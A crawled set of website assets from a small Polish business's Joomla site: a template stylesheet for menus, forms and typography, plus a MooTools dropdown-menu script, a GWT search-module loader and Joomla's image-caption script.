.edit form#adminForm fieldset{padding:20px 15px; margin:10px 0 15px 0; border:1px solid #aaa;}

.formelm{margin:5px 0}
.formelm label{width:13em; display:inline-block; vertical-align:top;}
form#adminForm .formelm-area{padding:5px 0}
form#adminForm .formelm-area label {vertical-align:top; display:inline-block; width:7.9em}
form#adminForm{border:solid 0px #000}
.formelm-buttons{text-align:right; margin-bottom:10px}
form.editor fieldset{border:solid 1px #ccc;}

a.modal-button, .button2-left .blank a, .button2-left a, .button2-left div.readmore a {background:#eee; padding:4px !important; margin:0 !important; line-height:1.2em; border:solid 1px #ddd; font-weight:bold; text-decoration:none; margin-top:10px !important}

.contentpaneopen_edit img {border:0}
#editor-xtd-buttons {padding: 0px;}
.button2-left, .button2-right, .button2-left div, .button2-right div {float: left;}
.button2-left a, .button2-right a, .button2-left span, .button2-right span {display: block; float: left; color: #666; cursor: pointer;}
.button2-left span, .button2-right span {cursor: default; color: #999;}
.button2-left .page a, .button2-right .page a, .button2-left .page span, .button2-right .page span {padding: 0 6px;}
.button2-left a:hover,.button2-right a:hover {text-decoration: none; color: #0B55C4;}
.button2-left a,.button2-left span {padding: 0 24px 0 6px;}
.button2-right a, .button2-right span {padding: 0 6px 0 24px;}
.button2-left, .button2-right {float: left; margin-left: 5px;}

.button2-left .readmore a {color:#666666; margin-right:0px;}

.item-separator {height:0	px;}

table.contentpaneopen, table.contentpane, table.blog {
width:100%;
}

.archive h2, .archive h2 a, .items-leading h2, .contact-category h2 {margin:0px;}
.items-row h2, .cols-2 h2, .row-0 h2, .row-0 h2, .item-page h2 {margin:0px;}

table.contentpaneopen, table.contentpane, table.blog {
width:100%;
}

/* Search */
#header .search {
float:right;
margin:0px 22px 0px 0px;
padding:1px 0 0;
text-align:right !important;
width:226px;
}

#header .search .inputbox {
background:url("../images/search_bg.png") no-repeat scroll left top transparent;
border:medium none;
color:#cccccc;
font:1em Arial,Helvetica,sans-serif;
height:19px;
margin:10px 0px 0px 0px;
padding:4px 5px 7px 30px;
width:195px;
}

.searchintro img{border:0px}
.inputbox:focus{border:solid 2px #000}
.word{border:solid 0px #ccc}
.word input{border:solid 1px #999; color:#444}
.only{border:solid 1px #000}
.phrases{border:solid 1px #000}

.search dd, .search dt {padding:5px;}
dl.search-results dt.result-title{border-top:solid 1px #000}
dl.search-results dd.result-created{border-bottom:solid 0px #fff;}

.maincontent .search {width:auto; text-align:left !important;}

.ordering-box .inputbox, .form-limit .inputbox {background-image:none !important; height:26px;}
#ordering, #limit {background:#eee;}

/* Whos Online */
.whosonline li {background-image:none;}

.module_menu {margin-bottom:10px;}

html {
	overflow-x:hidden !important;
}

.moduleblock4 .module h3, .moduleblock4_menu .module h3 {background:url("../images/grad3.png") repeat-x;}

#member-registration span.text  {margin-bottom:10px;}

span.spacer {height:auto;}

/* User Profile */
#users-profile-core,#users-profile-custom {border:solid 1px #aaa;}
#member-profile fieldset {border:solid 1px #000;}
#users-profile-core, #users-profile-custom {margin:10px 0 15px 0; padding:15px;}
#users-profile-core dt, #users-profile-custom dt {float:left; width:12em; padding:3px 0;}
#users-profile-core dd, #users-profile-custom dd {padding:3px 0;}
#member-profile fieldset, .registration fieldset {margin:10px 0 15px 0; padding:15px;}
#users-profile-core legend, #users-profile-custom legend, .profile-edit legend, .registration legend {font-weight:bold}
.profile-edit form#member-profile fieldset dd, .registration form#member-registration fieldset dd {float:none; padding:5px 0}
.profile-edit form#member-profile fieldset dd input, .profile-edit form#member-profile fieldset dd select, .registration form#member-registration fieldset dd input {width:17em}
.profile-edit form#member-profile fieldset dt, .registration form#member-registration fieldset dt {padding:5px 5px 5px 0; width:13em}
span.optional{font-size:0.9em}
.profile {padding:15px;}


div.bannergroup_baner div.banneritem { width:100%;}
div.bannergroup_baner div.banneritem img{ margin-left:auto; margin-right:auto; display:block;}


.breadcrumbs_breadcrum {
    background-color: #FFFFFF;
    border: 1px solid #D5D5D5;
    border-radius: 5px 5px 5px 5px;
    margin: 5px;
    padding: 0;
}

.breadcrumbs_breadcrum span { line-height:2; margin-left:5px;}

.sidecol_block .module_headers {    
	background: none repeat scroll 0 0 #FFFFFF;
    border: 1px solid #D5D5D5;
    line-height: 145%;
    margin: 10px 0 0;
    padding: 0;
	border-radius: 4px 4px 4px 4px;}
.sidecol_block .module_headers h3{	  
	background: url("../images/moduletable_header.png") repeat-x scroll 0 0 transparent;
    border-bottom: 1px solid #D5D5D5;
    color: #1F1F1F;
    font-size: 12px;
    font-weight: bold;
    height: 22px;
    line-height: 23px;
    padding: 0;
    text-transform: uppercase;
	border-radius: 6px 6px 0 0;
	}
.sidecol_block .module_headers h3 span {	    

    height: 32px;
    padding: 0 5px;

    font-family: Arial;
    font-size: 14px;
    font-weight: bolder;
	
	}
.ps_ng_search_box { margin-left:5px; margin-top:5px; margin-bottom:5px;}
#pixsearch_ng_panel div{background: url("../images/search_logo.png") no-repeat scroll 0 0 transparent;    height: 32px;
    padding-left: 38px; margin-top:10px;}
	
	

	
	
	.pixsearch_ng_popup .ps_row_ng_0
{
background-color:#ddd;
}
.pixsearch_ng_popup .ps_row_ng_1 
{
background-color:#eee;
}


#wdrozenie li.wdrozenie_last{
	    background: none repeat scroll 0 0 transparent !important;
    width: 120px !important;
	}
	
#wdrozeniemenu
{
    float: left;
    height: 60px !important;
    margin: 25px 0 10px !important;
	display:block;
	}

	#wdrozeniemenu li
	{    
background: url("../images/arrow_shadow.gif") no-repeat scroll right 60% transparent !important;
    display: block;
    float: left;
    height: 60px;
    margin: 0 0 20px !important;
    padding: 0 0 0 8px !important;
    width: 147px !important;
	}
	#wdrozeniemenu li:last-child
	{    
	    background: none repeat scroll 0 0 transparent !important;
    width: 120px !important;
	}	
	#wdrozeniemenu a {
    display: block !important;
    height: 60px;
    padding: 0 !important;
    text-indent: -9999px !important;
    width: 120px;
}
#wdrozeniemenu a.consulting {
    background: url("../images/consulting.png") no-repeat scroll left bottom transparent !important;
}
#wdrozeniemenu a.consulting:hover, #wdrozenie a.consulting_active {
    background: url("../images/consulting.png") no-repeat scroll left top transparent !important;
}
#wdrozeniemenu a.wybor_oprogramowania {
    background: url("../images/wybor_oprogramowania.png") no-repeat scroll left bottom transparent !important;
}
#wdrozeniemenu a.wybor_oprogramowania:hover, #wdrozenie a.wybor_oprogramowania_active {
    background: url("../images/wybor_oprogramowania.png") no-repeat scroll left top transparent !important;
}
#wdrozeniemenu a.wdrozenie {
    background: url("../images/wdrozenie.png") no-repeat scroll left bottom transparent !important;
}
#wdrozeniemenu a.wdrozenie:hover, #wdrozenie a.wdrozenie_active {
    background: url("../images/wdrozenie.png") no-repeat scroll left top transparent !important;
}
#wdrozeniemenu a.opieka_powdrozeniowa {
    background: url("../images/opieka_powdrozeniowa.png") no-repeat scroll left bottom transparent !important;
}
#wdrozeniemenu a.opieka_powdrozeniowa:hover, #wdrozenie a.opieka_powdrozeniowa_active {
    background: url("../images/opieka_powdrozeniowa.png") no-repeat scroll left top transparent !important;
}





/*baner items*/
.banneritem img
{
    display: block;
    margin-left: auto;
    margin-right: auto;
text-align:center;
}






/*header*/
.module_menu{
    background: none repeat scroll 0 0 #FFFFFF;
    border: 1px solid #D5D5D5;

    border-radius: 4px 4px 4px 4px;
    line-height: 145%;
    margin: 10px 0 0;
    padding: 0;
	}
	
	.module_menu h3
	{
	background: url("../images/moduletable_header.png") repeat-x scroll 0 0 transparent;
	border-bottom:none;
    border-radius: 6px 6px 0 0;
    color: #1F1F1F;
    font-size: 12px;
    font-weight: bold;
    height: 22px;
    line-height: 23px;
    padding: 0;
    text-transform: uppercase;
	}
	.module_menu h3 span
	{
	    font-family: Arial;
    font-size: 14px;
    font-weight: bolder;
    height: 32px;
    padding: 0 5px;
	}
	
	

/*poziom 1*/

.sidecol_block ul.menu li a, .sidecol_block ul.sections li a, .module ul.latestnews li a, .module #mainlevel li a, .module ul.mostread li a, .module ul.blog_more li a, #mainlevel-nav li a, .module ul li a, .module ul.menu li a
{color:#333; background:url("../images/bullet1.png") no-repeat scroll 4px 2px transparent; border:0 none; display:block; font-size:100%; font-weight:normal; font-size: 12px; outline:0 none; padding:0px 0px 0px 22px !important; text-decoration:none !important;}
 .module_menu div.module_content>ul.menu>li.active
{
   -moz-border-bottom-colors: none;
    -moz-border-image: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    background: none repeat scroll 0 0 #008FBE;
    border-color: #0E7093 #0E7093 -moz-use-text-color;
	background-color:
    border-style: solid solid none;
    border-width: 1px 1px medium;
	padding-bottom:-5px !important;
}



 .module_menu div.module_content>ul.menu>li.active>a
{    background: url("../images/menu_item_active.png") no-repeat scroll 5px 5px transparent;
    
    color: #FFFFFF !important;}

 .module_menu div.module_content>ul.menu>li.active.parent>a
{    background: url("../images/menu_minus.png") no-repeat scroll 5px 5px transparent;
    
    color: #FFFFFF !important;}
.module_menu div.module_content>ul.menu li
{
    border-top: 1px solid #D7D7D7;
	    border-left-width: 0;
    border-right-width: 0;
    margin-left: -5px;
}

.module_menu div.module_content>ul.menu>li>a {
    background: url("../images/style3/menu_plus.png") no-repeat scroll 5px 5px transparent;
	 padding-left: 20px;
	 margin-bottom:8px;
}
.module_menu div.module_content>ul.menu>li:hover > a {
    color: #0098CA;
}
/*poziom 2*/

.module_menu div.module_content > ul.menu>li>ul>li>ul>li
{
   border-top: 1px solid #D7D7D7;
	    border-left-width: 0;
    border-right-width: 0;
    margin-left: 0px;
	}

.module_content>ul.menu>li>ul>li.active
{
    -moz-border-bottom-colors: none;
    -moz-border-image: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    background: none repeat scroll 0 0 #6E9F15;
    border-color: #639012 #639012 -moz-use-text-color;
    border-style: solid solid none;
    border-width: 1px 1px medium;
}
 .module_menu div.module_content>ul.menu>li>ul>li.active>a
{
    background: url("../images/menu_item_active.png") no-repeat scroll 5px 5px transparent;
    padding-bottom:-10px}

 .module_menu div.module_content>ul.menu>li>ul>li.active.parent>a
{
    background: url("../images/menu_minus.png") no-repeat scroll 5px 5px transparent;
    padding-bottom:-10px}
.module_menu div.module_content>ul.menu>li>ul>li
{
    border-top: 1px solid #D7D7D7;
	border-left-width: 0;
    border-right-width: 0;
 	margin-left: 0;
    margin-right: 1px;
	
}

.module_menu div.module_content>ul.menu>li>ul>li.active>a
{
color:#fff;
}

.module_menu div.module_content>ul.menu>li>ul>li>a {
    background: url("../images/style1/menu_plus.png") no-repeat scroll 5px 5px transparent;
	margin-bottom:8px;
	margin-left:10px;
	color: #000;
}
.sidecol_block ul.menu li, .sidecol_block ul li, .sidecol_block ul.sections li, .module ul.menu li,
.module ul.latestnews li, .module #mainlevel li, .module ul.mostread li, .module ul.blog_more li, #mainlevel-nav li { list-style:none; margin-left:-6px; margin-right:-10px; padding:8px 0 1px 0 !important; text-indent:0px; background-color:#FFFFFF}



/*poziom 3*/


 ul.menu>li>ul>li>ul>li.active
{
 -moz-border-bottom-colors: none;
    -moz-border-image: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    background: none repeat scroll 0 0 #C91010;
    border-color: #8C0E0E #8C0E0E -moz-use-text-color;
    border-style: solid solid none;
    border-width: 1px 1px medium;
}
div.module_content > ul.menu > li > ul > li > ul >li
{
    border-top: 1px solid #D7D7D7;
	border-left-width: 0;
    border-right-width: 0;
 	margin-left: 10px;
    margin-right: 1px;
	}

.module_content ul.menu>li>ul>li>ul>li.active>a
{
    background: url("../images/menu_item_active.png") no-repeat scroll 5px 5px transparent;
    color: #FFFFFF !important;}

.module_content ul.menu>li>ul>li>ul>li.active.parent>a
{
    background: url("../images/menu_minus.png") no-repeat scroll 5px 5px transparent;
    color: #FFFFFF !important;}

ul.menu>li>ul>li>ul>li
{
    border-top: 1px solid #D7D7D7;
}

.module_content ul.menu>li>ul>li>ul>li>a {
     background: url("../images/style2/menu_plus.png") no-repeat scroll 5px 5px transparent;
	 margin-left:20px;
	 margin-bottom:8px;
}

ul.menu>li>ul>li>ul>li:hover > a {
color: #B80E0E;
}

.module_menu{
    background: none repeat scroll 0 0 #FFFFFF;
    border: 1px solid #D5D5D5;
    line-height: 145%;
    margin: 10px 0 0;
    padding: 0;
	padding-bottom:4px;
	}
	
.module_menu	{
	border-radius: 6px 6px 6px 6px;
	}

/* poziom 4 */
.module_menu div.module_content>ul.menu>li>ul>li>ul>li>ul>li
{
    border-top: 1px solid #D7D7D7;
	border-left-width: 0;
    border-right-width: 0;
 	margin-left: 0;
    margin-right: 1px;
	
}

.module_menu div.module_content>ul.menu>li>ul>li>ul>li>ul>li
{
    -moz-border-bottom-colors: none;
    -moz-border-image: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    background: none repeat scroll 0 0 #FDFCF1;
    border-color: #DDDABD #DDDABD -moz-use-text-color;
    border-style: solid solid none;
    border-width: 1px 1px medium;
    margin: 0 -1px;
	}
	
	.module_menu div.module_content>ul.menu>li>ul>li>ul>li>ul>li
{
    -moz-border-bottom-colors: none;
    -moz-border-image: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    background: none repeat scroll 0 0 #FDFCF1;
    border-color: #DDDABD #DDDABD -moz-use-text-color;
    border-style: solid solid none;
    border-width: 1px 1px medium;
    margin: 0 -1px;
	}
	
	
	.module_menu div.module_content>ul.menu>li>ul>li>ul>li>ul>li>a
	{
	margin-left:30px;
	    background: url("../images/menu_item.png") no-repeat scroll 5px 11px transparent;
    color: #292929;
    display: block;
    font-size: 11px;
    font-weight: bold;
    line-height: 32px;
    min-height: 32px;
	padding-left:22px;
	}
	
	/*pathway*/
div.module_content div.breadcrumbs_breadcrum
{
padding-left:15px;
padding-bottom:5px;
padding-top:5px;
}
html body div#body_bg div#wrapper div#content_wrapper div.content_wrapper div#content80 div.inside div.maincontent div.blog div.items-row div.item div.item-separator
{
border-bottom:1px;
border-bottom-style:dotted;
border-bottom-color:#000000;
}

.item-page div.content_header
{
margin-left:20px;
margin-top:15px;
}

/*typography */

.content h1,.content h2,.content h3,.content h4,.content h5,.content h6 ,
.content_header h2
{
    font-weight: bold;
    line-height: 120%;
    margin: 10px 0;
}
.content h1 {
    color: #0098E7;
    font-size: 24px;
}
.content h2,.content_header h2 {
    color: #0098E7;
    font-size: 20px;
}
.content h3 {
color:#0055CC;
font-size:18px;
}
.content h4 {
color:#0055CC;
    font-size: 16px;
}
.content h5 {
    color: #626869;
    font-size: 12px;
}
.content h6 {
    color: #626869;
    font-family: Verdana;
    font-size: 10px;
}
.content p {
    margin: 10px 0;
    padding: 0;
    text-indent: 0;
}

/* header*/
#body_bg {background: url(../images/style1/header.jpg) 50% 0 no-repeat;}

.hr
{
border:#00FF33;
border-bottom-style:dotted;
border-bottom-width:thin;
}
.readmore a
{
color:#000;
}
.readmore a:hover
{
color:#0098ca;
}
.content_header h2 
{
margin-left:20px; 
}
.content>ul>li
{
    background-image: url("../images/ok.gif");
    background-position: 0 2px;
    background-repeat: no-repeat;
    line-height: 20px;
    list-style: none outside none;
    padding-left: 25px;
    }
 .blockquote ul>li ,
.blockquote>ul>li
{
    background-image: url("../images/ok.gif");
    background-position: 0 2px;
    background-repeat: no-repeat;
    line-height: 20px;
    list-style: none outside none;
    padding-left: 25px;
}    
    
    .logins-modules
    {
        display: block;
    height: 110px;
    left: 650px;
    position: relative;
    top: -110px;
    width: 400px;

    }
    
    .tablicaCennik
{
   border: 1px solid black;
   border-collapse: collapse;
}
.logo_right
{
   float: right;
    height: 110px;
    margin-right: 15px;
    width: 290px;

}

--- FILE ---
content_type: application/javascript
request_url: http://wypych.suwalki.pl/templates/templat/js/UvumiDropdown.js
body_size: 2106
content:
/*
UvumiTools Dropdown Menu v1.1.2 http://uvumi.com/tools/dropdown.html

Copyright (c) 2009 Uvumi LLC

Permission is hereby granted, free of charge, to any person
obtaining a copy of this software and associated documentation
files (the "Software"), to deal in the Software without
restriction, including without limitation the rights to use,
copy, modify, merge, publish, distribute, sublicense, and/or sell
copies of the Software, and to permit persons to whom the
Software is furnished to do so, subject to the following
conditions:

The above copyright notice and this permission notice shall be
included in all copies or substantial portions of the Software.

THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND,
EXPRESS OR IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES
OF MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE AND
NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR COPYRIGHT
HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY,
WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING
FROM, OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR
OTHER DEALINGS IN THE SOFTWARE.
*/
var UvumiDropdown=new Class({Implements:Options,options:{clickToOpen:false,openDelay:120,closeDelay:300,duration:200,link:'cancel',transition:Fx.Transitions.linear,mode:'horizontal'},initialize:function(a,b){this.menu=a;this.setOptions(b);if(this.options.mode!='horizontal'&&this.options.mode!='vertical'){this.options.mode='horizontal'}if(Browser.Engine.webkit){window.addEvent('domready',this.domReady.delay(200,this))}else{window.addEvent('domready',this.domReady.bind(this))}},domReady:function(){this.menu=$(this.menu);if(!$defined(this.menu)){return false}if(this.menu.get('tag')!='ul'){this.menu=this.menu.getElement('ul');if(!$defined(this.menu)){return false}}if(this.menu.getStyle('direction')=='rtl'||$(document.body).getStyle('direction')=='rtl'){this.rtl=true;if(Browser.Engine.trident&&$(document.body).getStyle('direction')=='rtl'){this.menu.getParent().setStyle('direction','ltr');this.menu.setStyle('direction','rtl')}}this.menu.setStyles({visibility:'hidden',display:'block',overflow:'hidden',height:0,marginLeft:(Browser.Engine.trident?1:-1)});this.createSubmenu(this.menu);if(this.options.mode=='horizontal'){this.menu.getChildren('li').setStyles({'float':(this.rtl?'right':'left'),display:'block',top:0});var a=new Element('li',{html:"&nbsp;",styles:{clear:(this.rtl?'right':'left'),display:(Browser.Engine.trident?'inline':'block'),position:'relative',top:0,height:0,width:0,fontSize:0,lineHeight:0,margin:0,padding:0}}).inject(this.menu)}else{this.menu.getChildren('li').setStyles({display:'block',top:0})}this.menu.setStyles({height:'auto',overflow:'visible',visibility:'visible'});this.menu.getElements('a').setStyle('display',(Browser.Engine.trident?'inline-block':'block'))},createSubmenu:function(c){var d=c.getChildren('li');var f=0;d.each(function(a){a.setStyles({position:'relative',display:'block',top:-f,zIndex:1});f+=a.getSize().y;var b=a.getFirst('ul');if($defined(b)){c.getElements('ul').setStyle('display','none');if(c==this.menu&&this.options.mode=='horizontal'){a.addClass('submenu-down');var x=0;var y=a.getSize().y;this.options.link='cancel';a.store('animation',new Fx.Elements($$(b,b.getChildren('li')).setStyle('opacity',0),this.options))}else{a.addClass('submenu-left');var x=a.getSize().x-(this.rtl&&!Browser.Engine.trident?2:1)*a.getStyle('border-left-width').toInt();var y=-a.getStyle('border-bottom-width').toInt();this.options.link='chain';a.store('animation',new Fx.Elements($$(b,b.getChildren('li')).setStyle('opacity',0),this.options));f=a.getSize().y+a.getPosition(this.menu).y}b.setStyles({position:'absolute',top:y,opacity:0});c.getElements('ul').setStyle('display','block');if(this.rtl){b.setStyles({right:x,marginRight:-x})}else{b.setStyles({left:x,marginLeft:-x})}this.createSubmenu(b);if(this.options.clickToOpen){a.addEvent('mouseenter',function(){$clear(a.retrieve('closeDelay'))}.bind(this));a.getFirst('a').addEvent('click',function(e){e.stop();$clear(a.retrieve('closeDelay'));this.showChildList(a)}.bind(this))}else{a.addEvent('mouseenter',function(){$clear(a.retrieve('closeDelay'));a.store('openDelay',this.showChildList.delay(this.options.openDelay,this,a))}.bind(this))}a.addEvent('mouseleave',function(){$clear(a.retrieve('openDelay'));a.store('closeDelay',this.hideChildList.delay(this.options.closeDelay,this,a))}.bind(this))}},this)},showChildList:function(b){var c=b.getFirst('ul');var d=$$(c.getChildren('li'));var e=b.retrieve('animation');if(b.getParent('ul')!=this.menu||this.options.mode=='vertical'){e.cancel();var f={0:{opacity:1},1:{opacity:1}};if(this.rtl){f[0]['marginRight']=0}else{f[0]['marginLeft']=0}e.start(f);var g={}}else{var g={0:{opacity:1}}}d.each(function(a,i){g[i+1]={top:0,opacity:1}});b.setStyle('z-index',99);e.start(g)},hideChildList:function(b){var c=b.retrieve('animation');var d=b.getFirst('ul');var e=$$(d.getChildren('li'));var f=0;var g={};e.each(function(a,i){g[i+1]={top:-f,opacity:0};f+=a.getSize().y});b.setStyle('z-index',1);if(b.getParent('ul')!=this.menu||this.options.mode=='vertical'){g[1]=null;c.cancel();c.start(g);var h={0:{opacity:0},1:{opacity:0}};if(this.rtl){h[0]['marginRight']=-d.getSize().x}else{h[0]['marginLeft']=-d.getSize().x}c.start(h)}else{g[0]={opacity:0};c.start(g)}}});

--- FILE ---
content_type: application/javascript
request_url: http://wypych.suwalki.pl/modules/mod_pixsearch_ng/media/js/gpixsearch/gpixsearch.nocache.js
body_size: 2504
content:
function gpixsearch(){var O='',vb='" for "gwt:onLoadErrorFn"',tb='" for "gwt:onPropertyErrorFn"',hb='"><\/script>',Y='#',Vb='.cache.html',$='/',Ob='9DEAC14066EE6A836C2B17D7F8E77625',Ub=':',nb='::',Xb='<script defer="defer">gpixsearch.onInjectionDone(\'gpixsearch\')<\/script>',gb='<script id="',qb='=',Z='?',Pb='ACBD538A1F3D0E255E59FEB638E93C13',Qb='B851ABC9A0A31B7745F4BE2E99D8C3A8',Rb='BBC1AC5686ADCFFC54CACD29789CA00A',sb='Bad handler "',Sb='C881DA319405A7EBAEC5CC705374105A',Wb='DOMContentLoaded',Tb='FC89246B37E13176A5096B69D0827027',ib='SCRIPT',fb='__gwt_marker_gpixsearch',jb='base',bb='baseUrl',S='begin',R='bootstrap',ab='clear.cache.gif',pb='content',X='end',Ib='gecko',Jb='gecko1_8',P='gpixsearch',db='gpixsearch.nocache.js',mb='gpixsearch::',T='gwt.codesvr=',U='gwt.hosted=',V='gwt.hybrid',ub='gwt:onLoadErrorFn',rb='gwt:onPropertyErrorFn',ob='gwt:property',Mb='hosted.html?gpixsearch',Hb='ie6',Gb='ie8',Fb='ie9',wb='iframe',_='img',xb="javascript:''",Lb='loadExternalRefs',kb='meta',zb='moduleRequested',W='moduleStartup',Eb='msie',lb='name',Bb='opera',yb='position:absolute;width:0;height:0;border:none',Db='safari',cb='script',Nb='selectingPermutation',Q='startup',eb='undefined',Kb='unknown',Ab='user.agent',Cb='webkit';var l=window,m=document,n=l.__gwtStatsEvent?function(a){return l.__gwtStatsEvent(a)}:null,o=l.__gwtStatsSessionId?l.__gwtStatsSessionId:null,p,q,r,s=O,t={},u=[],v=[],w=[],x=0,y,z;n&&n({moduleName:P,sessionId:o,subSystem:Q,evtGroup:R,millis:(new Date).getTime(),type:S});if(!l.__gwt_stylesLoaded){l.__gwt_stylesLoaded={}}if(!l.__gwt_scriptsLoaded){l.__gwt_scriptsLoaded={}}function A(){var b=false;try{var c=l.location.search;return (c.indexOf(T)!=-1||(c.indexOf(U)!=-1||l.external&&l.external.gwtOnLoad))&&c.indexOf(V)==-1}catch(a){}A=function(){return b};return b}
function B(){if(p&&q){var b=m.getElementById(P);var c=b.contentWindow;if(A()){c.__gwt_getProperty=function(a){return G(a)}}gpixsearch=null;c.gwtOnLoad(y,P,s,x);n&&n({moduleName:P,sessionId:o,subSystem:Q,evtGroup:W,millis:(new Date).getTime(),type:X})}}
function C(){function e(a){var b=a.lastIndexOf(Y);if(b==-1){b=a.length}var c=a.indexOf(Z);if(c==-1){c=a.length}var d=a.lastIndexOf($,Math.min(c,b));return d>=0?a.substring(0,d+1):O}
function f(a){if(a.match(/^\w+:\/\//)){}else{var b=m.createElement(_);b.src=a+ab;a=e(b.src)}return a}
function g(){var a=E(bb);if(a!=null){return a}return O}
function h(){var a=m.getElementsByTagName(cb);for(var b=0;b<a.length;++b){if(a[b].src.indexOf(db)!=-1){return e(a[b].src)}}return O}
function i(){var a;if(typeof isBodyLoaded==eb||!isBodyLoaded()){var b=fb;var c;m.write(gb+b+hb);c=m.getElementById(b);a=c&&c.previousSibling;while(a&&a.tagName!=ib){a=a.previousSibling}if(c){c.parentNode.removeChild(c)}if(a&&a.src){return e(a.src)}}return O}
function j(){var a=m.getElementsByTagName(jb);if(a.length>0){return a[a.length-1].href}return O}
var k=g();if(k==O){k=h()}if(k==O){k=i()}if(k==O){k=j()}if(k==O){k=e(m.location.href)}k=f(k);s=k;return k}
function D(){var b=document.getElementsByTagName(kb);for(var c=0,d=b.length;c<d;++c){var e=b[c],f=e.getAttribute(lb),g;if(f){f=f.replace(mb,O);if(f.indexOf(nb)>=0){continue}if(f==ob){g=e.getAttribute(pb);if(g){var h,i=g.indexOf(qb);if(i>=0){f=g.substring(0,i);h=g.substring(i+1)}else{f=g;h=O}t[f]=h}}else if(f==rb){g=e.getAttribute(pb);if(g){try{z=eval(g)}catch(a){alert(sb+g+tb)}}}else if(f==ub){g=e.getAttribute(pb);if(g){try{y=eval(g)}catch(a){alert(sb+g+vb)}}}}}}
function E(a){var b=t[a];return b==null?null:b}
function F(a,b){var c=w;for(var d=0,e=a.length-1;d<e;++d){c=c[a[d]]||(c[a[d]]=[])}c[a[e]]=b}
function G(a){var b=v[a](),c=u[a];if(b in c){return b}var d=[];for(var e in c){d[c[e]]=e}if(z){z(a,d,b)}throw null}
var H;function I(){if(!H){H=true;var a=m.createElement(wb);a.src=xb;a.id=P;a.style.cssText=yb;a.tabIndex=-1;m.body.appendChild(a);n&&n({moduleName:P,sessionId:o,subSystem:Q,evtGroup:W,millis:(new Date).getTime(),type:zb});a.contentWindow.location.replace(s+K)}}
v[Ab]=function(){var b=navigator.userAgent.toLowerCase();var c=function(a){return parseInt(a[1])*1000+parseInt(a[2])};if(function(){return b.indexOf(Bb)!=-1}())return Bb;if(function(){return b.indexOf(Cb)!=-1}())return Db;if(function(){return b.indexOf(Eb)!=-1&&m.documentMode>=9}())return Fb;if(function(){return b.indexOf(Eb)!=-1&&m.documentMode>=8}())return Gb;if(function(){var a=/msie ([0-9]+)\.([0-9]+)/.exec(b);if(a&&a.length==3)return c(a)>=6000}())return Hb;if(function(){return b.indexOf(Ib)!=-1}())return Jb;return Kb};u[Ab]={gecko1_8:0,ie6:1,ie8:2,ie9:3,opera:4,safari:5};gpixsearch.onScriptLoad=function(){if(H){q=true;B()}};gpixsearch.onInjectionDone=function(){p=true;n&&n({moduleName:P,sessionId:o,subSystem:Q,evtGroup:Lb,millis:(new Date).getTime(),type:X});B()};D();C();var J;var K;if(A()){if(l.external&&(l.external.initModule&&l.external.initModule(P))){l.location.reload();return}K=Mb;J=O}n&&n({moduleName:P,sessionId:o,subSystem:Q,evtGroup:R,millis:(new Date).getTime(),type:Nb});if(!A()){try{F([Jb],Ob);F([Db],Pb);F([Bb],Qb);F([Hb],Rb);F([Gb],Sb);F([Fb],Tb);J=w[G(Ab)];var L=J.indexOf(Ub);if(L!=-1){x=Number(J.substring(L+1));J=J.substring(0,L)}K=J+Vb}catch(a){return}}var M;function N(){if(!r){r=true;B();if(m.removeEventListener){m.removeEventListener(Wb,N,false)}if(M){clearInterval(M)}}}
if(m.addEventListener){m.addEventListener(Wb,function(){I();N()},false)}var M=setInterval(function(){if(/loaded|complete/.test(m.readyState)){I();N()}},50);n&&n({moduleName:P,sessionId:o,subSystem:Q,evtGroup:R,millis:(new Date).getTime(),type:X});n&&n({moduleName:P,sessionId:o,subSystem:Q,evtGroup:Lb,millis:(new Date).getTime(),type:S});m.write(Xb)}
gpixsearch();

--- FILE ---
content_type: application/javascript
request_url: http://wypych.suwalki.pl/media/system/js/caption.js
body_size: 417
content:
var JCaption=new Class({initialize:function(b){this.selector=b;var a=$$(b);a.each(function(c){this.createCaption(c)},this)},createCaption:function(c){var b=document.createTextNode(c.title);var a=document.createElement("div");var e=document.createElement("p");var d=c.getAttribute("width");var f=c.getAttribute("align");if(!d){d=c.width}if(!f){f=c.getStyle("float")}if(!f){f=c.style.styleFloat}if(f==""||!f){f="none"}e.appendChild(b);e.className=this.selector.replace(".","_");c.parentNode.insertBefore(a,c);a.appendChild(c);if(c.title!=""){a.appendChild(e)}a.className=this.selector.replace(".","_");a.className=a.className+" "+f;a.setAttribute("style","float:"+f);a.style.width=d+"px"}});document.caption=null;window.addEvent("load",function(){var a=new JCaption("img.caption");document.caption=a});